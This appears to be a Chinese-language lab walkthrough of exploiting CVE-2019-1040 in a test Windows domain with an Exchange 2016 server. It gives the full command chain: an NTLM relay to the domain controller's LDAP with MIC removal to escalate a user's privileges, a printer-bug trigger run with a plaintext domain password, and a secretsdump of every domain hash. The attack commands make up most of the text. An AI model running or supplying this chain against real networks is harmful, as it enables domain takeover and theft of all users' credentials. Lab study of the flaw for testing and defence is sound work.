漏洞概述

https://daiker.gitbook.io/windows-protocol/ntlm-pian/7#5-cve-2019-1040

环境

| 角色 | 系统 | 计算机名 | 地址 | 域 |

|---|---|---|---|---|

| 攻击机 | kali | 192.168.1.103 | ||

| 域控 | windows2012R2 | sync-dc | 192.168.110.12 | sync.net |

| exchange2016 | windows2016 | sync-ex2016 | 192.168.110.81 | sync.net |

利用条件

- 在域内

或者 - 已知一个域用户的帐号或ntlm-hash

操作



攻击机开启中继

impacket-ntlmrelayx --escalate-user chenli -t ldap://192.168.110.12 -smb2support --remove-mic --delegate-access -debug

chenli 要提升权限的用户名





使用打印机bug

- windows下

spoolsample.exe exchangeIP 攻击机IP

- kali下

python3 printerbug.py sync.net/chenli:cl123!@#45@192.168.110.81 192.168.1.103



- 中继"提权"中





dumpHASH

- windows下

secretsdump.exe sync.net/chenli@sync-dc -just-dc

- kali下

impacket-secretsdump -just-dc sync.net/chenli@192.168.110.12